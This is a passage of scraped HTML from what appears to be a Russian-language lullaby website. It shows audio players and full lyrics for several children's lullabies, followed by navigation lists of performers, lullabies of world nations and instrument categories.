data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4964</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя 